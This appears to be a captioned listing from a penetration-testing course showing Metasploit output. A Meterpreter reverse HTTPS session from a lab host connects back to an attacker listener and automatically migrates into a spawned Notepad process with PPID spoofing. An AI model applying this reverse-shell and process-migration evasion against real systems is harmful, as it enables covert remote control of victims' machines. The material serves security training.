 [*] Started HTTPS reverse handler on https://192.168.119.4:443
[*] https://192.168.119.4:443 handling request from 192.168.50.202; (UUID: rdhcxgcu)
Redirecting stageless connection from /
dkFg_HAPAAB9KHwqH8FRrAG1_y2iZHe4AJlyWjYMllNXBbFbYBVD2rlxUUDdTrFO7T2gg6ma5cI-
GahhqTK9hwtqZvo9KJupBG7GYBlYyda_rDHTZ1aNMzcUn1x with UA 'Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0'
[*] https://192.168.119.4:443 handling request from 192.168.50.202; (UUID: rdhcxgcu)
Attaching orphaned/stageless session...
[*] Session ID 1 (192.168.119.4:443 -> 127.0.0.1) processing AutoRunScript 'post/
windows/manage/migrate'
[*] Running module against BRUTE2
[*] Current server process: met.exe (2004)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 5340
[+] Successfully migrated into process 5340
[*] Meterpreter session 1 opened (192.168.119.4:443 -> 127.0.0.1) at 2022-08-02
09:54:32 -0400
Listing 93 - Incoming connection and successful migration to a newly spawned Notepad process